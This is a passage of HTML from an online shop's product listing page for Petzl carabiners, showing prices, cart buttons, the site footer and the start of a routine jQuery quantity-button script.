	<a href="https://at-height.co.uk/petzl-asymmetric-steel-carabiner-international-version-vulcan-high-strength-large-capacity-m073ca00-new-model-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_10_cb52c995-f884-4e6a-8cb2-fd5d7f1d0fc6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl VULCAN High Strength Large Capacity Asymmetric Steel Carabiner International Version - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_10_cb52c995-f884-4e6a-8cb2-fd5d7f1d0fc6-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_10_cb52c995-f884-4e6a-8cb2-fd5d7f1d0fc6-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_10_cb52c995-f884-4e6a-8cb2-fd5d7f1d0fc6-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_10_cb52c995-f884-4e6a-8cb2-fd5d7f1d0fc6-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Asymmetric Steel Carabiner International Version, VULCAN High Strength Large Capacity, M073CA00 &#8211; New Model UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>33.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.95</bdi></span><span class="screen-reader-text">Price range: &pound;33.50 through &pound;35.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-asymmetric-steel-carabiner-international-version-vulcan-high-strength-large-capacity-m073ca00-new-model-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15693" data-product_sku="" aria-label="Select options for &ldquo;Petzl Asymmetric Steel Carabiner International Version, VULCAN High Strength Large Capacity, M073CA00 - New Model UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15690 status-publish first instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-asymmetrical-aluminium-triact-lock-carabiner-bmd-lightweight-high-strength-m032aa00-new-model-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/Bm_D_Lightweight_High_Strength_Asymmetrical_Aluminium_Triact_Lock_Carabiner_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl Bm&#039;D Lightweight High Strength Asymmetrical Aluminium Triact Lock Carabiner - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/Bm_D_Lightweight_High_Strength_Asymmetrical_Aluminium_Triact_Lock_Carabiner_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/Bm_D_Lightweight_High_Strength_Asymmetrical_Aluminium_Triact_Lock_Carabiner_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/Bm_D_Lightweight_High_Strength_Asymmetrical_Aluminium_Triact_Lock_Carabiner_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/Bm_D_Lightweight_High_Strength_Asymmetrical_Aluminium_Triact_Lock_Carabiner_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Asymmetrical Aluminium Triact Lock Carabiner, Bm&#8217;D Lightweight High Strength, M032AA00 &#8211; New Model UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>28.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>30.95</bdi></span><span class="screen-reader-text">Price range: &pound;28.95 through &pound;30.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-asymmetrical-aluminium-triact-lock-carabiner-bmd-lightweight-high-strength-m032aa00-new-model-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15690" data-product_sku="" aria-label="Select options for &ldquo;Petzl Asymmetrical Aluminium Triact Lock Carabiner, Bm&#039;D Lightweight High Strength, M032AA00 - New Model UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15687 status-publish instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-gated-aluminium-carabiner-eashook-open-m043aa00-latest-version-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/EASHOOK_OPEN_Gated_Aluminium_Carabiner_For_Work_Positioning_Lanyard_And_Double_Lanyard_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl EASHOOK OPEN Gated Aluminium Carabiner - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/EASHOOK_OPEN_Gated_Aluminium_Carabiner_For_Work_Positioning_Lanyard_And_Double_Lanyard_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/EASHOOK_OPEN_Gated_Aluminium_Carabiner_For_Work_Positioning_Lanyard_And_Double_Lanyard_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/EASHOOK_OPEN_Gated_Aluminium_Carabiner_For_Work_Positioning_Lanyard_And_Double_Lanyard_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/EASHOOK_OPEN_Gated_Aluminium_Carabiner_For_Work_Positioning_Lanyard_And_Double_Lanyard_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Gated Aluminium Carabiner, EASHOOK OPEN, M043AA00 &#8211; Latest Version UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>50.95</bdi></span><span class="screen-reader-text">Price range: &pound;49.00 through &pound;50.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-gated-aluminium-carabiner-eashook-open-m043aa00-latest-version-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15687" data-product_sku="" aria-label="Select options for &ldquo;Petzl Gated Aluminium Carabiner, EASHOOK OPEN, M043AA00 - Latest Version UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15680 status-publish instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/petzl-aluminium-asymmetrical-carabiner-amd-pin-lock-m34a-pl-new-model-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_PIN_LOCK_Aluminium_Asymmetrical_Carabiner_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl Am’D PIN LOCK Aluminium Asymmetrical Carabiner - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_PIN_LOCK_Aluminium_Asymmetrical_Carabiner_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_PIN_LOCK_Aluminium_Asymmetrical_Carabiner_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_PIN_LOCK_Aluminium_Asymmetrical_Carabiner_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/Am_D_PIN_LOCK_Aluminium_Asymmetrical_Carabiner_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Aluminium Asymmetrical Carabiner, Am’D PIN LOCK, M34A PL &#8211; New Model UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>265.00</bdi></span><span class="screen-reader-text">Price range: &pound;27.95 through &pound;265.00</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/petzl-aluminium-asymmetrical-carabiner-amd-pin-lock-m34a-pl-new-model-uk/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15680" data-product_sku="" aria-label="Select options for &ldquo;Petzl Aluminium Asymmetrical Carabiner, Am’D PIN LOCK, M34A PL - New Model UK&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-15679 status-publish last instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/petzl-spur-carabiner-for-descenders-freino-z-friction-m042ba00-next-generation-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/FREINOZFrictionSpurCarabinerforDescendersM042BA00_1_73197fc4-6ff5-4609-9717-c8eeb0a7ab29-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl FREINO Z Friction Spur Carabiner for Descenders M042BA00 - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/FREINOZFrictionSpurCarabinerforDescendersM042BA00_1_73197fc4-6ff5-4609-9717-c8eeb0a7ab29-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/FREINOZFrictionSpurCarabinerforDescendersM042BA00_1_73197fc4-6ff5-4609-9717-c8eeb0a7ab29-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/FREINOZFrictionSpurCarabinerforDescendersM042BA00_1_73197fc4-6ff5-4609-9717-c8eeb0a7ab29-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/FREINOZFrictionSpurCarabinerforDescendersM042BA00_1_73197fc4-6ff5-4609-9717-c8eeb0a7ab29-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Spur Carabiner for Descenders, FREINO Z Friction, M042BA00 &#8211; Next Generation UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>43.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/fall-protection-2/connectors-carabiners/petzl-10/?add-to-cart=15679" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15679" data-product_sku="M042BA00" aria-label="Add to cart: &ldquo;Petzl Spur Carabiner for Descenders, FREINO Z Friction, M042BA00 - Next Generation UK&rdquo;" rel="nofollow" data-success_message="&ldquo;Petzl Spur Carabiner for Descenders, FREINO Z Friction, M042BA00 - Next Generation UK&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-8880 status-publish first instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/petzl-lock-pulley-carabiner-rollcip-z-triact-p75-tl-latest-version-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/ROLLCIPZPulleyCarabinerToFacilitateInstallationOnDevicesAndAnchors_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl ROLLCIP Z Triact Lock Pulley Carabiner P75 TL - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/ROLLCIPZPulleyCarabinerToFacilitateInstallationOnDevicesAndAnchors_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/ROLLCIPZPulleyCarabinerToFacilitateInstallationOnDevicesAndAnchors_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/ROLLCIPZPulleyCarabinerToFacilitateInstallationOnDevicesAndAnchors_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/ROLLCIPZPulleyCarabinerToFacilitateInstallationOnDevicesAndAnchors_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Lock Pulley Carabiner, ROLLCIP Z Triact, P75 TL &#8211; Latest Version UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/fall-protection-2/connectors-carabiners/petzl-10/?add-to-cart=8880" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8880" data-product_sku="P75 TL" aria-label="Add to cart: &ldquo;Petzl Lock Pulley Carabiner, ROLLCIP Z Triact, P75 TL - Latest Version UK&rdquo;" rel="nofollow" data-success_message="&ldquo;Petzl Lock Pulley Carabiner, ROLLCIP Z Triact, P75 TL - Latest Version UK&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-8878 status-publish instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/petzl-directional-aluminium-triact-lock-carabiner-omni-semi-circle-multi-m37-tl-latest-version-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl OMNI Semi Circle Multi Directional Aluminium Triact Lock Carabiner M37 TL - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Directional Aluminium Triact Lock Carabiner, OMNI Semi Circle Multi, M37 TL &#8211; Latest Version UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>31.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/fall-protection-2/connectors-carabiners/petzl-10/?add-to-cart=8878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8878" data-product_sku="" aria-label="Add to cart: &ldquo;Petzl Directional Aluminium Triact Lock Carabiner, OMNI Semi Circle Multi, M37 TL - Latest Version UK&rdquo;" rel="nofollow" data-success_message="&ldquo;Petzl Directional Aluminium Triact Lock Carabiner, OMNI Semi Circle Multi, M37 TL - Latest Version UK&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-8877 status-publish instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/petzl-directional-aluminium-screw-lock-carabiner-omni-semi-circle-multi-m37-sl-new-model-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl OMNI Semi Circle Multi Directional Aluminium Screw Lock Carabiner M37 SL - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_3-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_3-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_3-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/OMNISemiCircleMultiDirectionalAluminiumCarabiner_3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Directional Aluminium Screw Lock Carabiner, OMNI Semi Circle Multi, M37 SL &#8211; New Model UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>28.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/fall-protection-2/connectors-carabiners/petzl-10/?add-to-cart=8877" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8877" data-product_sku="" aria-label="Add to cart: &ldquo;Petzl Directional Aluminium Screw Lock Carabiner, OMNI Semi Circle Multi, M37 SL - New Model UK&rdquo;" rel="nofollow" data-success_message="&ldquo;Petzl Directional Aluminium Screw Lock Carabiner, OMNI Semi Circle Multi, M37 SL - New Model UK&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
<li class="product type-product post-8876 status-publish last instock product_cat-connectors-carabiners product_cat-fall-protection-2 product_cat-petzl-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/petzl-steel-triact-lock-carabiner-european-version-vulcan-high-strength-large-capacity-asymmetric-m073ba00-next-generation-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl VULCAN High Strength Large Capacity Asymmetric Steel Triact Lock Carabiner European Version M073BA00 - SecureHeights" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2025/06/VULCANHighStrengthLargeCapacityAsymmetricSteelCarabiner_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl Steel Triact Lock Carabiner European Version, VULCAN High Strength Large Capacity Asymmetric, M073BA00 &#8211; Next Generation UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>30.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/fall-protection-2/connectors-carabiners/petzl-10/?add-to-cart=8876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8876" data-product_sku="M073BA00" aria-label="Add to cart: &ldquo;Petzl Steel Triact Lock Carabiner European Version, VULCAN High Strength Large Capacity Asymmetric, M073BA00 - Next Generation UK&rdquo;" rel="nofollow" data-success_message="&ldquo;Petzl Steel Triact Lock Carabiner European Version, VULCAN High Strength Large Capacity Asymmetric, M073BA00 - Next Generation UK&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div>	</div>
</div>
<div class="fall-protection-description">
	<div class="container">
		
	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
